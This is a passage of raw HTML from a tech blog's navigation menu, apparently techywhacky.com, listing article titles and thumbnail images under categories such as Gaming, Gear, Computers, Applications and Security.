                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/">Watch Cruise&#8217;s self-driving Bolt EV navigate smoothly to SF&#8217;s Dolores Park</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maximizing Windows 11 Gaming Performance in 2023" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/Maximizing-Windows-11-Gaming-Performance-in-2023-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/">Maximizing Windows 11 Gaming Performance in 2023</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-gaming-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Gaming Apps: Popular Mobile Games to Play on the Go" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/aysan2-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-gaming-apps/">Top 10 Gaming Apps: Popular Mobile Games to Play on the Go</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/best-gaming-accessories-for-console/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Gaming Accessories for Console: Elevate Your Gaming Experience" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-console-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/best-gaming-accessories-for-console/">Best Gaming Accessories for Console: Elevate Your Gaming Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-improve-your-gaming-skills/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Improve Your Gaming Skills" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-improve-your-gaming-skills/">How to Improve Your Gaming Skills</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="10" class="active"><a href="https://techywhacky.com/category/gear/">All</a></li>
                        <li data-cat-id="14" class=""><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li><li data-cat-id="12" class=""><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li><li data-cat-id="13" class=""><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a></li><li data-cat-id="11" class=""><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="10" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Downgrade iOS 17 to iOS 16 Without Data Loss" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-745x375.png 745w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="15 Ways to Fix Cursor Stuck on the Left Side of the Screen" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/12/15-Ways-to-Fix-Cursor-Stuck-on-the-Left-Side-of-the-Screen-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TOZO Open Buds 2023 Elevating True Wireless with Featherlight Design and Supreme Audio" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/TOZO-Open-Buds-2023-Elevating-True-Wireless-with-Featherlight-Design-and-Supreme-Audio-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/">TOZO Open Buds 2023: Elevating True Wireless with Featherlight Design and Supreme Audio</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/audio-editing-software/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Audio Editing Software: Top Tools for Post-Production and Sound Enhancement" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_4-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/audio-editing-software/">Audio Editing Software: Top Tools for Post-Production and Sound Enhancement</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 10 Mobile Apps for Photo Editing" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_1-4-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/">Top 10 Mobile Apps for Photo Editing &#8211; Unleash Your Creativity</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Is Hi-Res Audio and How to Experience It" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-744x375.png 744w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/">What Is Hi-Res Audio and How to Experience It</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://techywhacky.com/tag/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://techywhacky.com/tag/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://techywhacky.com/tag/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://techywhacky.com/tag/ces-2017/'>CES 2017</a></li><li><a href='https://techywhacky.com/tag/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://techywhacky.com/tag/ios-10/'>iOS 10</a></li><li><a href='https://techywhacky.com/tag/iphone-7/'>iPhone 7</a></li><li><a href='https://techywhacky.com/tag/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/computers/">Computers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Exploring Different Types of Computer Storage: HDD, SSD, and NVMe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-3-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/">Exploring Different Types of Computer Storage: HDD, SSD, and NVMe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tips for Optimizing Your Computer&#039;s Performance" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Tips-for-Optimizing-Your-Computers-Performance-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/">Tips for Optimizing Your Computer&#8217;s Performance: Speed Up Your System</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-productivity-software/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Productivity Software: Essential Tools for Efficient Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_9-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-productivity-software/">Top 10 Productivity Software: Essential Tools for Efficient Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/applications/">Applications</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to become an effective Instagram Influencer" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2024/01/How-to-become-an-effective-Instagram-Influencer-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/12/5-Instagram-Insights-Each-Web-based-Entertainment-Director-Ought-to-Zero-in-On-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/12-Ways-To-Fix-‘Something-Went-Wrong-Twitch-Login-Error-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/">12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Use GPT-4 in Bing Chat with Multimodal Feature (Right now)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Use-GPT-4-in-Bing-Chat-with-Multimodal-Feature-Right-now-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/">How to Use GPT-4 in Bing Chat with Multimodal Feature</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Enable Windows 11 Mica Effect in Google Chrome" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Enable-Windows-11-Mica-Effect-in-Google-Chrome-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/">How to Enable Windows 11 Mica Effect in Google Chrome</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Discover the 10 Best Google Play Store Alternatives &amp; Similar Apps" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/10-Best-Google-Play-Store-Alternatives-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/">Discover the 10 Best Google Play Store Alternatives &#038; Similar Apps</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/security/">Security</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="8" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news8-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/">The Warby Parker of hair color, Madison Reed, scores new funding and a CMO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news9-360x180.jpg" /></div></a>
                    </div>
